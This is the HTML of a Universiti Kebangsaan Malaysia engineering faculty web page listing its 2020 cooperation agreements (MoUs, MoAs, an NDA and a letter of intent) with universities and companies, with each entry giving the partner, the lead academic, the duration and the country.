<li id="menu-item-19940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19940"><a href="#">Offices</a>
<ul class="sub-menu">
	<li id="menu-item-19941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19941"><a href="https://www.ukm.my/fkab/international-office/">International Offices</a></li>
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://www.ukm.my/fkab/advanced-engineering-office/">PKT</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="#">PMK</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="#">LLO</a></li>
	<li id="menu-item-19945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19945"><a target="_blank" href="https://v2.mercatoreducation.com/">Mercator</a></li>
</ul>
</li>
<li id="menu-item-19745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19745"><a target="_blank" href="https://www.ukm.my/ukmysdchair/">UKM-YSD Chair</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	<div id="primary" class="wrap uk-margin uk-padding" uk-grid>

    
        <article id="post-7117" class="uk-article uk-width-1-1 post-7117 page type-page status-publish hentry">
                        		<div data-elementor-type="wp-page" data-elementor-id="7117" class="elementor elementor-7117">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ac252eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac252eb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96841d0" data-id="96841d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ac8b4e elementor-widget elementor-widget-heading" data-id="4ac8b4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PERJANJIAN KERJASAMA FKAB BAGI TAHUN 2020</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b09fd5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b09fd5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46d0593" data-id="46d0593" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0ede5f elementor-widget elementor-widget-eael-adv-accordion" data-id="d0ede5f" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
				<div class="elementor-widget-container">
					            <div class="eael-adv-accordion" id="eael-adv-accordion-d0ede5f" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="d0ede5f" data-accordion-type="accordion" data-toogle-speed="300">
            <div class="eael-accordion-list">
					<div id="mou-between-liverpool-john-moores-university-and-ukm" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-2191"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">MoU between Liverpool John Moores University and UKM</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-2191" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="mou-between-liverpool-john-moores-university-and-ukm"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoU</strong>

&nbsp;</td>
<td>MoU between Liverpool John Moores University and UKM

(Prof. Ir. Dr. Ahmad Kamal Ariffin Mohd Ihsan)

&nbsp;</td>
<td>5 Tahun

(Bermula 10/01/2020)

Institusi

United Kingdom</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="mou-between-ukm-national-taiwan-university-of-science-and-technology-republic-of-china-taiwan" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="2" aria-controls="elementor-tab-content-2192"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">MoU between UKM &amp; National Taiwan University of Science and Technology, Republic of China (Taiwan)</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-2192" class="eael-accordion-content clearfix" data-tab="2" aria-labelledby="mou-between-ukm-national-taiwan-university-of-science-and-technology-republic-of-china-taiwan"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoU</strong></td>
<td>MoU between UKM &amp; National Taiwan University of Science and Technology, Republic of China (Taiwan)

(Prof. Madya Ir. Dr. Norhana Arsad &amp; Dr. Aqilah Baseri Huddin)</td>
<td>5 Tahun

(Bermula 30/01/2020)

Institusi

Republic of China (Taiwan)</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="mou-between-ukm-national-taipei-university-of-technology-republic-of-china-taiwan" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="3" aria-controls="elementor-tab-content-2193"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">MoU between UKM &amp; National Taipei University of Technology, Republic of China (Taiwan)</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-2193" class="eael-accordion-content clearfix" data-tab="3" aria-labelledby="mou-between-ukm-national-taipei-university-of-technology-republic-of-china-taiwan"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoU</strong></td>
<td>MoU between UKM &amp; National Taipei University of Technology, Republic of China (Taiwan)

(Prof. Madya Ir. Dr. Norhana Arsad &amp; Dr. Aqilah Baseri Huddin)

&nbsp;</td>
<td>5 Tahun

(Bermula 30/01/2020)

Institusi

Republic of China (Taiwan)</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="mevlana-exchange-programme-protocol-di-antara-ukm-dan-instanbul-university-cerahpasa" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="4" aria-controls="elementor-tab-content-2194"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Mevlana Exchange Programme Protocol di antara UKM dan Instanbul University-Cerahpasa</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-2194" class="eael-accordion-content clearfix" data-tab="4" aria-labelledby="mevlana-exchange-programme-protocol-di-antara-ukm-dan-instanbul-university-cerahpasa"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoU</strong></td>
<td>Mevlana Exchange Programme Protocol di antara UKM dan Instanbul University-Cerahpasa

(Prof. Madya Dr. Siti Aminah Osman)

&nbsp;</td>
<td>2 Tahun

(Julai 2020-2022)

Institusi

Turkey</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="mou-between-ukm-city-university-malaysia" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="5" aria-controls="elementor-tab-content-2195"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">MoU between UKM &amp; City University (Malaysia)</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-2195" class="eael-accordion-content clearfix" data-tab="5" aria-labelledby="mou-between-ukm-city-university-malaysia"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoU</strong></td>
<td>MoU between UKM &amp; City University (Malaysia),

(Prof. Madya Dr. Zainuddin Sajuri)</td>
<td>5 Tahun

(Bermula 15/09/2020)

Institusi

Malaysia</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="kerjasama-antara-gottfried-wilhelm-leibniz-universitat-hannover-germany-dan-ukm" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="6" aria-controls="elementor-tab-content-2196"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Kerjasama antara Gottfried Wilhelm Leibniz Universitat Hannover Germany dan UKM</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-2196" class="eael-accordion-content clearfix" data-tab="6" aria-labelledby="kerjasama-antara-gottfried-wilhelm-leibniz-universitat-hannover-germany-dan-ukm"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoU</strong></td>
<td>Kerjasama antara Gottfried Wilhelm Leibniz Universitat Hannover Germany dan Universiti Kebangsaan Malaysia

(Prof. Dr. Sharum Abdullah)

&nbsp;</td>
<td>1 Oktober 2020

Institusi

German</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="mou-di-antara-universiti-kebangsaan-malaysia-dan-institut-penyelidikan-hidraulik-kebangsaan-nahrim" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="7" aria-controls="elementor-tab-content-2197"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">MoU di Antara Universiti Kebangsaan Malaysia dan Institut Penyelidikan Hidraulik Kebangsaan (NAHRIM)</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-2197" class="eael-accordion-content clearfix" data-tab="7" aria-labelledby="mou-di-antara-universiti-kebangsaan-malaysia-dan-institut-penyelidikan-hidraulik-kebangsaan-nahrim"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoU</strong></td>
<td>MoU di Antara Universiti Kebangsaan Malaysia dan Institut Penyelidikan Hidraulik Kebangsaan (NAHRIM)

(Prof. Madya Dr. Wan Hanna Melini Wan Mohtar)

&nbsp;</td>
<td>10 Jan 2020

Industri

Malaysia</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="memorandum-of-understanding-between-ukm-and-northwest-minzu-university-china" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="8" aria-controls="elementor-tab-content-2198"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Memorandum Of Understanding between UKM and Northwest Minzu University, China</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-2198" class="eael-accordion-content clearfix" data-tab="8" aria-labelledby="memorandum-of-understanding-between-ukm-and-northwest-minzu-university-china"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoU</strong></td>
<td>Memorandum Of Understanding between UKM and Northwest Minzu University, China

(Prof. Ir. Dr. Mohd Sobri Takriff)

&nbsp;</td>
<td>September 2020

Institusi

China</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="mou-between-ukm-and-malaysian-investment-development-authority-mida" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="9" aria-controls="elementor-tab-content-2199"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">MoU between UKM and Malaysian Investment Development Authority (MIDA)</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-2199" class="eael-accordion-content clearfix" data-tab="9" aria-labelledby="mou-between-ukm-and-malaysian-investment-development-authority-mida"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoU</strong></td>
<td>MoU between UKM and Malaysian Investment Development Authority (MIDA)

Prof. Madya Dr. Norhana Arshad</td>
<td>Disember 2020

Industri

Malaysia</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="research-agreement-between-ukm-and-enviroequip-sales-rentals-m-sdn-bhd" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="10" aria-controls="elementor-tab-content-21910"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Research Agreement between UKM and Enviroequip Sales &amp; Rentals (M) Sdn. Bhd.</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-21910" class="eael-accordion-content clearfix" data-tab="10" aria-labelledby="research-agreement-between-ukm-and-enviroequip-sales-rentals-m-sdn-bhd"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoA</strong>

&nbsp;</td>
<td>Research Agreement between UKM and Enviroequip Sales &amp; Rentals (M) Sdn. Bhd.

(Prof. Madya Dr. Wan Hanna Melini Wan Mohtar)

&nbsp;</td>
<td>2 Tahun

(Bermula 17/02/2020)

Industri

Malaysia</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="memorandum-of-agreement-between-ukm-and-enquest-petroleum-production-malaysia-ltd" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="11" aria-controls="elementor-tab-content-21911"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Memorandum Of Agreement Between UKM And Enquest Petroleum Production Malaysia Ltd</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-21911" class="eael-accordion-content clearfix" data-tab="11" aria-labelledby="memorandum-of-agreement-between-ukm-and-enquest-petroleum-production-malaysia-ltd"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoA</strong></td>
<td>Memorandum Of Agreement

Between Universiti Kebangsaan Malaysia And Enquest Petroleum Production Malaysia Ltd

(Ir. Dr. Shuhaida Harun)

&nbsp;</td>
<td>4 Tahun

(Bermula 21/07/2020)

Industri

Malaysia</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="subaward-agreement-qatar-university-and-universiti-kebangsaan-malaysia" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="12" aria-controls="elementor-tab-content-21912"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Subaward Agreement Qatar University and Universiti Kebangsaan Malaysia</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-21912" class="eael-accordion-content clearfix" data-tab="12" aria-labelledby="subaward-agreement-qatar-university-and-universiti-kebangsaan-malaysia"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoA</strong></td>
<td>Subaward Agreement Qatar University and Universiti Kebangsaan Malaysia

(Prof. Dr. Md Mamun Ibne Reaz)</td>
<td>3 Tahun

(Bermula 5/01/2020)

Institusi

Qatar</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="research-collaboration-agreement-between-infineon-technologies-kulim-sd-bhd-and-ukm" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="13" aria-controls="elementor-tab-content-21913"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Research Collaboration Agreement Between Infineon Technologies (Kulim) Sd. Bhd. and UKM</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-21913" class="eael-accordion-content clearfix" data-tab="13" aria-labelledby="research-collaboration-agreement-between-infineon-technologies-kulim-sd-bhd-and-ukm"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoA</strong></td>
<td>Research Collaboration Agreement Between Infineon Technologies (Kulim) Sd. Bhd. and Universiti Kebangsaan Malaysia

(Dr. Teow Yeit Haan)

&nbsp;</td>
<td>6 Bulan

(Bermula 22/09/2020)

Industri

Malaysia</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="split-site-programme-agrement-between-universitas-syuah-kuala-and-ukm" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="14" aria-controls="elementor-tab-content-21914"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Split-Site Programme Agrement Between Universitas Syuah Kuala and UKM</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-21914" class="eael-accordion-content clearfix" data-tab="14" aria-labelledby="split-site-programme-agrement-between-universitas-syuah-kuala-and-ukm"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoA</strong></td>
<td>Split-Site Programme Agrement Between Universitas Syuah Kuala and Universiti Kebangsaan Malaysia

(Prof. Ir. Dr. Jaharah A Ghani)

&nbsp;</td>
<td>7 Tahun

(Bermula 16/02/2020)

Institusi

Indonesia</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="memorandum-of-agreement-between-universiti-kebangsaan-malaysia-and-petronas" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="15" aria-controls="elementor-tab-content-21915"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Memorandum Of Agreement Between Universiti Kebangsaan Malaysia and Petronas</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-21915" class="eael-accordion-content clearfix" data-tab="15" aria-labelledby="memorandum-of-agreement-between-universiti-kebangsaan-malaysia-and-petronas"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoA</strong></td>
<td>Memorandum Of Agreement

Between Universiti Kebangsaan Malaysia and Petronas

(Dr. Nur Tantiyani Ali Othman)

&nbsp;</td>
<td>Disember 2020

Industri

Malaysia</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="moa-di-antara-universiti-kebangsaan-malaysia-dan-agensi-nuklear-malaysia" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="16" aria-controls="elementor-tab-content-21916"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">MoA di Antara Universiti Kebangsaan Malaysia dan Agensi Nuklear Malaysia</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-21916" class="eael-accordion-content clearfix" data-tab="16" aria-labelledby="moa-di-antara-universiti-kebangsaan-malaysia-dan-agensi-nuklear-malaysia"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>MoA</strong></td>
<td>MoA di Antara Universiti Kebangsaan Malaysia dan Agensi Nuklear Malaysia

(Dr. Anuar Mikdad Muad)

&nbsp;</td>
<td>Disember 2020

Industri

Malaysia</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="confidentiality-and-non-disclosure-agreement-between-malaysian-resources-construction-system-sdn-bhd-and-universiti-kebangsaan-malaysia" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="17" aria-controls="elementor-tab-content-21917"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Confidentiality and Non-Disclosure Agreement Between Malaysian Resources Construction System Sdn. Bhd. and Universiti Kebangsaan Malaysia</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-21917" class="eael-accordion-content clearfix" data-tab="17" aria-labelledby="confidentiality-and-non-disclosure-agreement-between-malaysian-resources-construction-system-sdn-bhd-and-universiti-kebangsaan-malaysia"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>NDA</strong></td>
<td>Confidentiality and Non-Disclosure Agreement Between Malaysian Resources Construction System Sdn. Bhd. and Universiti Kebangsaan Malaysia

(Prof. Madya Dr. Roszilah Hamid)

&nbsp;</td>
<td>3 Tahun

(Bermula 28/09/2020)

Industri

Malaysia</td>
</tr>
</tbody>
</table></div>
					</div><div class="eael-accordion-list">
					<div id="letter-of-intent-cooperation-between-universiti-kebangsaan-malaysia-and-dml" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="18" aria-controls="elementor-tab-content-21918"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-people-arrows"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus"></i></span><span class="eael-accordion-tab-title">Letter of Intent Cooperation between Universiti Kebangsaan Malaysia and DML</span><i aria-hidden="true" class="fa-toggle fas fa-angle-right"></i></div><div id="elementor-tab-content-21918" class="eael-accordion-content clearfix" data-tab="18" aria-labelledby="letter-of-intent-cooperation-between-universiti-kebangsaan-malaysia-and-dml"><table>
<tbody>
<tr>
<td><strong>Jenis</strong></td>
<td><strong>Nama Dokumen</strong></td>
<td><strong>Maklumat</strong></td>
</tr>
<tr>
<td><strong>LOI</strong></td>
<td>Letter of Intent Cooperation between Universiti Kebangsaan Malaysia and DML Products (Johor) Sdn. Bhd.

&nbsp;</td>
<td>18 Mac 2020

Industri

Malaysia</td>
</tr>
</tbody>
</table></div>
					</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </article>

    
         
</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="17837" class="elementor elementor-17837">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4cb42a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cb42a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a1d1e11" data-id="a1d1e11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e2714 elementor-widget elementor-widget-image" data-id="98e2714" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="76" src="https://www.ukm.my/jurutera/wp-content/uploads/2024/06/fkab40-300x76.png" class="attachment-medium size-medium wp-image-17839" alt="" srcset="https://www.ukm.my/jurutera/wp-content/uploads/2024/06/fkab40-300x76.png 300w, https://www.ukm.my/jurutera/wp-content/uploads/2024/06/fkab40.png 412w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e8f7154 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e8f7154" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Faculty of Engineering &amp; Built Environment,<br />Universiti Kebangsaan Malaysia,<br />43600 UKM Bangi,<br />Selangor Darul Ehsan, Malaysia.</p><p>Tel : +603 8911 8001<br />Fax : +603 8925 2546<br />E-mail : kppfkab@ukm.edu.my</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4032ac3 elementor-widget elementor-widget-shortcode" data-id="4032ac3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="post-views content-post post-7117 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Visitor Counter:</span> <span class="post-views-count">430</span>
			</div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b4d27d" data-id="2b4d27d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9cc9ac elementor-widget elementor-widget-text-editor" data-id="a9cc9ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Business Hours</strong></p><p>MONDAY – THURSDAY<br />08:00 – 17:00<br />(13:00 14:00 Close)</p><p>FRIDAY<br />08:00 – 17:00<br />(12:15 – 14:45 Close)</p><p>WEEKEND &amp; PUBLIC HOLIDAY<br />Close</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ecb458" data-id="7ecb458" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a48c67 elementor-widget elementor-widget-image" data-id="7a48c67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://www.ukm.my/jurutera/wp-content/uploads/2020/04/swaakdeditasi-removebg-preview-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-6523" alt="" srcset="https://www.ukm.my/jurutera/wp-content/uploads/2020/04/swaakdeditasi-removebg-preview-1-150x150.png 150w, https://www.ukm.my/jurutera/wp-content/uploads/2020/04/swaakdeditasi-removebg-preview-1-145x145.png 145w, https://www.ukm.my/jurutera/wp-content/uploads/2020/04/elementor/thumbs/swaakdeditasi-removebg-preview-1-otxobctmndgpeojzgspbbesgd4z00re09jqwdklr6w.png 100w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9baaf4a elementor-widget elementor-widget-image" data-id="9baaf4a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
